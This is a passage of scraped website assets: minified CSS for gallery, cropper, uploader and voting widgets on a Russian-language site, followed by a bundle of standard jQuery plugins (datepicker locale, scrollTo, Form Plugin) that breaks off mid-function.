.pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(/_run/assets/4d8c7a07/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/_run/assets/6f81ef51/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/_run/assets/6f81ef51/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}

.jcrop-holder{direction:ltr;text-align:left}.jcrop-vline,.jcrop-hline{background:#fff url(/_run/assets/72291c38/Jcrop.gif);font-size:0;position:absolute}.jcrop-vline{height:100%;width:1px!important}.jcrop-vline.right{right:0}.jcrop-hline{height:1px!important;width:100%}.jcrop-hline.bottom{bottom:0}.jcrop-tracker{height:100%;width:100%;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none}.jcrop-handle{background-color:#333;border:1px #eee solid;width:7px;height:7px;font-size:1px}.jcrop-handle.ord-n{left:50%;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-s{bottom:0;left:50%;margin-bottom:-4px;margin-left:-4px}.jcrop-handle.ord-e{margin-right:-4px;margin-top:-4px;right:0;top:50%}.jcrop-handle.ord-w{left:0;margin-left:-4px;margin-top:-4px;top:50%}.jcrop-handle.ord-nw{left:0;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-ne{margin-right:-4px;margin-top:-4px;right:0;top:0}.jcrop-handle.ord-se{bottom:0;margin-bottom:-4px;margin-right:-4px;right:0}.jcrop-handle.ord-sw{bottom:0;left:0;margin-bottom:-4px;margin-left:-4px}.jcrop-dragbar.ord-n,.jcrop-dragbar.ord-s{height:7px;width:100%}.jcrop-dragbar.ord-e,.jcrop-dragbar.ord-w{height:100%;width:7px}.jcrop-dragbar.ord-n{margin-top:-4px}.jcrop-dragbar.ord-s{bottom:0;margin-bottom:-4px}.jcrop-dragbar.ord-e{margin-right:-4px;right:0}.jcrop-dragbar.ord-w{margin-left:-4px}.jcrop-light .jcrop-vline,.jcrop-light .jcrop-hline{background:#fff;filter:alpha(opacity=70)!important;opacity:.7!important}.jcrop-light .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#000;border-color:#fff;border-radius:3px}.jcrop-dark .jcrop-vline,.jcrop-dark .jcrop-hline{background:#000;filter:alpha(opacity=70)!important;opacity:.7!important}.jcrop-dark .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;border-color:#000;border-radius:3px}.solid-line .jcrop-vline,.solid-line .jcrop-hline{background:#fff}.jcrop-holder img,img.jcrop-preview{max-width:none}

.blog-uploader-actions > div{display:block;overflow:hidden;cursor:pointer;position:relative}.blog-uploader-actions > div:hover a{color:#d25151!important}.blog-uploader-actions > div > input{display:block;position:absolute}.js-alto-multi-uploader-form input{font-size:62px!important;cursor:pointer}.js-fileapi-wrapper{cursor:pointer!important}.js-alto-topic-uploader .js-alto-multi-uploader-list:last-child{margin-bottom:12px}.js-alto-topic-uploader .js-files-container{max-height:373px;overflow-y:scroll;overflow-x:hidden;margin-bottom:6px}.js-alto-multi-uploader-list .js-file-name{overflow:hidden;text-align:center;font-size:10px}.js-alto-multi-uploader-list .progress{margin-bottom:0!important}.js-alto-multi-uploader-form,.js-alto-topic-uploader-form{position:relative}.js-alto-multi-uploader-form .js-add,.js-alto-topic-uploader-form .js-add{position:relative;overflow:hidden}.js-alto-multi-uploader-form canvas,.js-alto-topic-uploader-form canvas{width:100%}.js-alto-multi-uploader-form .js-file-delete,.js-alto-topic-uploader-form .js-file-delete{position:absolute;top:-6px;right:17px;z-index:999;color:#d25151;font-size:20px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-in;-moz-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.js-alto-multi-uploader-form .js-file-reload,.js-alto-topic-uploader-form .js-file-reload{position:absolute;top:-6px;left:17px;z-index:999;color:#548c40;font-size:20px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-in;-moz-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.js-alto-multi-uploader-form .progress,.js-alto-topic-uploader-form .progress{margin-bottom:0}.js-alto-multi-uploader-form .js-file-name,.js-alto-topic-uploader-form .js-file-name{overflow:hidden;text-align:center;font-size:10px;height:14px;white-space:nowrap}.js-alto-multi-uploader-form .js-file-tpl:hover .js-file-delete,.js-alto-topic-uploader-form .js-file-tpl:hover .js-file-delete,.js-alto-multi-uploader-form .js-file-tpl:hover .js-file-reload,.js-alto-topic-uploader-form .js-file-tpl:hover .js-file-reload{opacity:1}.js-alto-multi-uploader-form .js-file-rotate,.js-alto-topic-uploader-form .js-file-rotate{position:absolute;top:33%;left:50%;margin:-10px 0 0 -16px;width:32px;height:32px;cursor:pointer;color:#fff}.js-alto-multi-uploader-form .js-file-rotate i,.js-alto-topic-uploader-form .js-file-rotate i{font-size:36px}.js-alto-multi-uploader-form input,.js-alto-topic-uploader-form input{position:absolute;top:-10px;left:-10px;z-index:2;overflow:hidden;font-size:50px!important;opacity:0;cursor:pointer;-moz-opacity:0}.js-uploader-picker{padding:12px;border:1px dashed #93a6ad}.js-uploader-picker-hover{border:1px dashed #fc0;background:#ffeb99}.progress,.progress-bar{border:0;border-radius:0}.photo-preview-state,.js-uploader-item-delete{font-size:13px}.add-photo{margin-bottom:0}.photo-preview-state .marked-as-cover{display:none}.photo-preview-state .mark-as-cover{display:inline-block}.photo-preview-state .photoset-is-cover .marked-as-cover{display:inline-block}.photo-preview-state .photoset-is-cover .mark-as-cover{display:none}#js-profile-user-photos #image-categories-tree-container{margin-bottom:24px;display:block;min-height:32px!important}.profile-user-photos-title{margin-top:20px;margin-bottom:20px}.image-categories-nav{margin:0}div.pp_experience .pp_left,div.pp_experience .pp_middle,div.pp_experience .pp_right,div.pp_experience .pp_content{background:#fff}div.pp_experience .pp_content .ppt{color:#000}div.pp_experience .pp_expand,div.pp_experience .pp_contract{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;opacity:1;font-size:1px;width:40px;height:40px;right:-48px;top:20px;cursor:pointer;color:transparent;display:block;text-indent:0;text-decoration:none;background:none}div.pp_experience .pp_expand:before,div.pp_experience .pp_contract:before{content:"\f00e";color:#fff;font-size:30px}div.pp_experience .pp_contract{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_contract:before{content:"\f010";color:#fff;font-size:30px}div.pp_experience .pp_close{position:absolute!important;text-indent:0;top:-20px;position:absolute;opacity:1;font-size:1px;width:40px;height:40px;right:-38px;cursor:pointer;color:#f0f0f0}div.pp_experience .pp_close:hover,div.pp_experience .pp_close:hover::after,div.pp_experience .pp_close:hover::before{color:#f0f0f0}div.pp_experience .pp_close:before,div.pp_experience .pp_close:after{color:#fff;content:"|";font-weight:100;display:block;font-size:38.5px}div.pp_experience .pp_close:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:21px;top:1.6px}div.pp_experience .pp_close:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:1px;left:16px;position:absolute;top:1.6px;left:16.5px}div.pp_experience .pp_details{position:relative}div.pp_experience .pp_description{margin-right:85px;line-height:28px}div.pp_experience #pp_full_res .pp_inline{color:#000}div.pp_experience .pp_gallery a.pp_arrow_previous,div.pp_experience .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.pp_experience .pp_nav .pp_play{display:none!important}div.pp_experience .pp_nav .pp_play:hover{display:none!important}div.pp_experience .pp_nav .pp_pause{display:none!important}div.pp_experience .pp_nav .pp_pause:hover{display:none!important}div.pp_experience .pp_nav > p{margin:0 8px}div.pp_experience .pp_arrow_previous{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_previous:before{content:"\f053";color:#93a6ad;font-size:19px}div.pp_experience .pp_arrow_previous.disabled{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);cursor:default}div.pp_experience .pp_arrow_previous.disabled:before{content:"\f053";color:#e6e6e6;font-size:19px}div.pp_experience .pp_arrow_next{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_next:before{content:"\f054";color:#93a6ad;font-size:19px}div.pp_experience .pp_arrow_next.disabled{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_next.disabled:before{content:"\f054";color:#e6e6e6;font-size:19px}div.pp_experience .pp_loaderIcon{background:url(/_run/assets/23d17637/loader.gif) center center no-repeat}.alto-popover{max-width:300px;border-radius:0;padding:0;border:3px solid #ddd;height:215px;border-radius:5px;background:#FCFCFC}.alto-popover .popover-content{padding:0}.alto-popover .alto-popover-content{width:290px;height:210px;overflow:hidden}.alto-popover .alto-popover-content .loader{width:100%;height:100%}.user-info-default-top{margin-top:20px;position:relative}.user-info-default-avatar{margin:0 0 15px}.user-info-default-username{font-family:proxima_nova_rgregular,sans-serif;font-size:24px;margin-bottom:12px}.user-info-default-skill{position:absolute;left:20px;top:20px;width:65px;overflow:hidden}.user-info-default-rating{position:absolute;right:20px;top:20px;width:65px;overflow:hidden}.spoiler{display:block;width:100%;border:1px solid #ddd;border-radius:4px}.spoiler-title{background:#eee;color:#555;padding:10px}.spoiler-slider{float:right;text-align:right;padding-right:12px;color:#555;cursor:pointer}.spoiler-slider:hover{text-decoration:underline}.spoiler-text{display:none;padding:12px}.am-wrapper{float:left;position:relative;overflow:hidden}.am-wrapper img{position:absolute;outline:none}.alto-photoset{display:block;margin:0;padding:0;overflow:hidden}.editor-insert-picture{width:20px;height:16px!important;background-image:none!important}.editor-insert-picture ul{border:1px solid #c7c7c7!important;border-radius:4px}.editor-insert-picture li{border:0;border-bottom:1px solid #c7c7c7!important;border-radius:4px!important}.editor-insert-picture li:last-child{border-bottom:0!important}.editor-insert-picture li a{background:none;text-align:left;height:24px;line-height:24px;padding:0 0 0 6px !important;width:160px!important;background:#fff;color:#434343!important}.editor-insert-picture li a:hover{background-image:none;background-color:#e6e6e6!important}.image-categories-tree{min-height:130px;border:1px #d3d3d3}li.active.category-show{background-color:#e5e5e5}.image-categories-tree span{float:right}#image-container{overflow:hidden}#image-container img{opacity:.8;margin-bottom:1px}#image-container img:hover{opacity:1}#image-container .masonry-container{padding:0;overflow:hidden}#image-container .masonry-item{padding-left:1px;padding-right:1px}.image-categories-nav-trigger{font-size:13px;color:#93a6ad!important}.image-categories-nav-trigger .options-show{display:inline-block}.image-categories-nav-trigger .options-hide{display:none}.image-categories-nav-trigger.hidden-options .options-show{display:none}.image-categories-nav-trigger.hidden-options .options-hide{display:inline-block}.mce-snippets button > span{font-size:18px!important;font-weight:700;position:relative;top:-1px}

.simtopics-content{line-height:1.7}.simtopics-content a{font-weight:700}.simtopics-topic-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.panel-similar{border:1px solid #eee}.simtopics-list{margin-bottom:5px}

#banners_container{display:block;position:relative;width:300px;height:300px;margin:0 auto;border:1px #CCC solid}#banner_container{position:relative;width:300px;height:300px;overflow:hidden;margin:0 auto}.panel.widget-banneroid{background-color:transparent;border-radius:0;box-shadow:none;text-align:center}.panel-default.widget-banneroid{border:0}.widget-banneroid .panel-body{padding:0}.widget-banneroid{position:relative}.widget-banneroid a img{border:none}#fmBanneroid .control-label{margin-top:8px}#fmBanneroid .control-label.mat0{margin-top:0}#fmBanneroid .inline-radio label{margin-top:8px}#fmBanneroid .jq-file{height:auto}#fmBanneroid #kind_image .controls{margin-bottom:0}@media (max-width: 991px){.panel.widget-banneroid{margin-top:30px!important}}



.thank-block .toggle-vote-users {
    line-height: 3;
}

.thank-block .toggle-vote-users-opened {
    display: none
}

.thank-block .toggle-vote-users-closed {
    display: inline
}

.thank-block .thank-vote-panel.opened .toggle-vote-users-opened {
    display: inline
}

.thank-block .thank-vote-panel.opened .toggle-vote-users-closed {
    display: none
}

.thank-vote-panel {
    margin-top: 25px;
    margin-bottom: 20px;
    min-height: 51px;
    overflow: hidden
}
.thank-vote-panel .js-thank-user-container {
    height: 51px;
    margin: 0;
	margin-top:2px
}
.thank-vote-panel.opened { margin-bottom: 5px}
.thank-vote-panel.opened .js-thank-user-container {
    height: auto;
}
.btn-thx {
	white-space: normal; 
	padding: 8px 15px 6px; 
	width: 135px; 
	font-size: 12px; 
	font-weight: bold; 
	line-height: normal; 
	border-radius:30px;
	box-shadow: inset 0px 1px 0px #3f803f, 0px 2px 0px 1px #3f803f, 0px 0px 0px #999
}

.btn-thx.btn[disabled] {
	box-shadow: inset 0px 1px 0px #999, 0px 2px 0px 1px #999, 0px 0px 0px #999;
	border-color: #c6c6c6;
}

@media (max-width: 991px) {

    .thank-vote-panel .js-thank-user-container {
        margin: 25px 0;
    }
    .thank-vote-panel.opened .js-thank-user-container {
        margin: 25px 0 5px;
    }
    .thank-vote-panel.opened { margin-bottom: 20px}
    .js-thank-user-container.no-users { margin: 0; height: 0}
    .js-thank-user-container.no-more { margin-bottom: 0;}
    .js-thank-user-container.have-users { margin-top: 25px}

    .thank-block .toggle-vote-users {
        line-height: normal;
    }
}

.thank-vote-panel .friend span {
    left: 71%;
    top: 4%
}

.js-thank-user-container {padding: 0; overflow: hidden; list-style: none}
.js-thank-user-container li {
    float: left;
    height: 46px;
    margin: 0 0 20px 0;
    width: 63px;
}
.js-thank-user-container .avatar { width: 46px; height: 46px; vertical-align: baseline; border-radius: 50%}
.js-thank-user-container a {width: 46px; height: 46px; display:inline-block;}
.js-thank-empty span {width: 46px; height: 46px; vertical-align: baseline; border-radius: 50%; display:inline-block;background:#eee}
.js-thank-user {position:relative}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js
body_size: 119063
content:
jQuery(function($){$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);});

(function($){var proto=$.ui.autocomplete.prototype,initSource=proto._initSource;function filter(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test($("<div>").html(value.label||value.value||value).text());});}
$.extend(proto,{_initSource:function(){if(this.options.html&&$.isArray(this.options.source)){this.source=function(request,response){response(filter(this.options.source,request.term));};}else{initSource.call(this);}},_renderItem:function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>")["html"](item.label)).appendTo(ul);}});})(jQuery);

(function(jQuery,window,undefined){"use strict";var matched,browser;jQuery.uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];var platform_match=/(ipad)/.exec(ua)||/(iphone)/.exec(ua)||/(android)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0",platform:platform_match[0]||""};};matched=jQuery.uaMatch(window.navigator.userAgent);browser={};if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(matched.platform){browser[matched.platform]=true}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
jQuery.browser=browser;})(jQuery,window);

/*!
 * jQuery.scrollTo
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 * https://github.com/flesler/jquery.scrollTo
 * @projectDescription Lightweight, cross-browser and highly customizable animated scrolling with jQuery
 * @author Ariel Flesler
 * @version 2.1.1
 */;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module!=='undefined'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}})(function($){'use strict';var $scrollTo=$.scrollTo=function(target,duration,settings){return $(window).scrollTo(target,duration,settings);};$scrollTo.defaults={axis:'xy',duration:0,limit:true};function isWin(elem){return!elem.nodeName||$.inArray(elem.nodeName.toLowerCase(),['iframe','#document','html','body'])!==-1;}
$.fn.scrollTo=function(target,duration,settings){if(typeof duration==='object'){settings=duration;duration=0;}
if(typeof settings==='function'){settings={onAfter:settings};}
if(target==='max'){target=9e9;}
settings=$.extend({},$scrollTo.defaults,settings);duration=duration||settings.duration;var queue=settings.queue&&settings.axis.length>1;if(queue){duration /=2;}
settings.offset=both(settings.offset);settings.over=both(settings.over);return this.each(function(){if(target===null)return;var win=isWin(this),elem=win?this.contentWindow||window:this,$elem=$(elem),targ=target,attr={},toff;switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break;}
targ=win?$(targ):$(targ,elem);if(!targ.length)return;case'object':if(targ.is||targ.style){toff=(targ=$(targ)).offset();}}
var offset=$.isFunction(settings.offset)&&settings.offset(elem,targ)||settings.offset;$.each(settings.axis.split(''),function(i,axis){var Pos=axis==='x'?'Left':'Top',pos=Pos.toLowerCase(),key='scroll'+Pos,prev=$elem[key](),max=$scrollTo.max(elem,axis);if(toff){attr[key]=toff[pos]+(win?0:prev-$elem.offset()[pos]);if(settings.margin){attr[key]-=parseInt(targ.css('margin'+Pos),10)||0;attr[key]-=parseInt(targ.css('border'+Pos+'Width'),10)||0;}
attr[key]+=offset[pos]||0;if(settings.over[pos]){attr[key]+=targ[axis==='x'?'width':'height']()*settings.over[pos];}}else{var val=targ[pos];attr[key]=val.slice&&val.slice(-1)==='%'?parseFloat(val)/ 100*max:val;}
if(settings.limit&&/^\d+$/.test(attr[key])){attr[key]=attr[key]<=0?0:Math.min(attr[key],max);}
if(!i&&settings.axis.length>1){if(prev===attr[key]){attr={};}else if(queue){animate(settings.onAfterFirst);attr={};}}});animate(settings.onAfter);function animate(callback){var opts=$.extend({},settings,{queue:true,duration:duration,complete:callback&&function(){callback.call(elem,targ,settings);}});$elem.animate(attr,opts);}});};$scrollTo.max=function(elem,axis){var Dim=axis==='x'?'Width':'Height',scroll='scroll'+Dim;if(!isWin(elem))
return elem[scroll]-$(elem)[Dim.toLowerCase()]();var size='client'+Dim,doc=elem.ownerDocument||elem.document,html=doc.documentElement,body=doc.body;return Math.max(html[scroll],body[scroll])-Math.min(html[size],body[size]);};function both(val){return $.isFunction(val)||$.isPlainObject(val)?val:{top:val,left:val};}
$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(t){return $(t.elem)[t.prop]();},set:function(t){var curr=this.get(t);if(t.options.interrupt&&t._last&&t._last!==curr){return $(t.elem).stop();}
var next=Math.round(t.now);if(curr!==next){$(t.elem)[t.prop](next);t._last=this.get(t);}}};return $scrollTo;});


jQuery.richArray={isin:function(a,b){a=jQuery.richArray.getArray(a);b=b||0;for(var i=0,len=a.length;i<len;++i){if(a[i]==b){return true}}return false},unique:function(a){a=jQuery.richArray.getArray(a);var b=[];for(var i=0,len=a.length;i<len;++i){if(!jQuery.richArray.isin(b,a[i])){b.push(a[i])}}return b},diff:function(a,b){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getArray(b);var c=[];for(var i=0,len=a.length;i<len;++i){if(!jQuery.richArray.isin(b,a[i])){c.push(a[i])}}return c},intersect:function(a,b){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getArray(b);var c=[];for(var i=0,len=a.length;i<len;++i){if(jQuery.richArray.isin(b,a[i])){c.push(a[i])}}return c},filter:function(a,b,c){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getFunction(b);c=c||this;var d=[];for(var i=0,len=a.length;i<len;++i){if(b.call(c,a[i])){d.push(a[i])}}return d},map:function(a,b,c){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getFunction(b);c=c||this;result=[];for(var i=0,len=a.length;i<len;++i){result.push(b.call(c,a[i]))}return result},sum:function(a,b){a=jQuery.richArray.getArray(a);b=b||0;for(var i=0,len=a.length;i<len;++i){b+=a[i]}return b},product:function(a,b){a=jQuery.richArray.getArray(a);b=b||1;for(var i=0,len=a.length;i<len;++i){b*=a[i]}return b},reduce:function(a){a=jQuery.richArray.getArray(a);if(1==a.length){return a[0]}return a},compact:function(a){var b=[];for(var i=0,len=a.length;i<len;++i){if(null!=a[i]){b.push(a[i])}}return b},without:function(a,b){var c=[];for(var i=0,len=a.length;i<len;++i){if(b!=a[i]){c.push(a[i])}}return c},getArray:function(a){if(!(a instanceof Array)){a=[]}return a},getFunction:function(a){if(!(a instanceof Function))a=new Function();return a}};


/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory((typeof(jQuery)!='undefined')?jQuery:window.Zepto);}}
(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;var hasProp=!!$.fn.prop;$.fn.attr2=function(){if(!hasProp){return this.attr.apply(this,arguments);}
var val=this.prop.apply(this,arguments);if((val&&val.jquery)||typeof val==='string'){return val;}
return this.attr.apply(this,arguments);};$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}
var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}
else if(options===undefined){options={};}
method=options.type||this.attr2('method');action=options.url||this.attr2('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}
options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||$.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}
var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}
var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}
if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}
else{options.data=q;}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}
else if(options.success){callbacks.push(options.success);}
options.success=function(data,status,xhr){var context=options.context||this;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};if(options.error){var oldError=options.error;options.error=function(xhr,status,error){var context=options.context||this;oldError.apply(context,[xhr,status,error,$form]);};}
if(options.complete){var oldComplete=options.complete;options.complete=function(xhr,status){var context=options.context||this;oldComplete.apply(context,[xhr,status,$form]);};}
var fileInputs=$('input[type=file]:enabled',this).filter(function(){return $(this).val()!=='';});var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;var jqxhr;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){jqxhr=fileUploadIframe(a);});}
else{jqxhr=fileUploadIframe(a);}}
else if((hasFileInputs||multipart)&&fileAPI){jqxhr=fileUploadXhr(a);}
else{jqxhr=$.ajax(options);}
$form.removeData('jqxhr').data('jqxhr',jqxhr);for(var k=0;k<elements.length;k++){elements[k]=null;}
this.trigger('form-submit-notify',[this,options]);return this;function deepSerialize(extraData){var serialized=$.param(extraData,options.traditional).split('&');var len=serialized.length;var result=[];var i,part;for(i=0;i<len;i++){serialized[i]=serialized[i].replace(/\+/g,' ');part=serialized[i].split('=');result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])]);}
return result;}
function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}
if(options.extraData){var serializedData=deepSerialize(options.extraData);for(i=0;i<serializedData.length;i++){if(serializedData[i]){formdata.append(serializedData[i][0],serializedData[i][1]);}}}
options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:method||'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=$.ajaxSettings.xhr();if(xhr.upload){xhr.upload.addEventListener('progress',function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position / total*100);}
options.uploadProgress(event,position,total,percent);},false);}
return xhr;};}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){if(options.formData){o.data=options.formData;}
else{o.data=formdata;}
if(beforeSend){beforeSend.call(this,xhr,o);}};return $.ajax(s);}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var deferred=$.Deferred();deferred.abort=function(status){xhr.abort(status);};if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(hasProp){el.prop('disabled',false);}
else{el.removeAttr('disabled');}}}
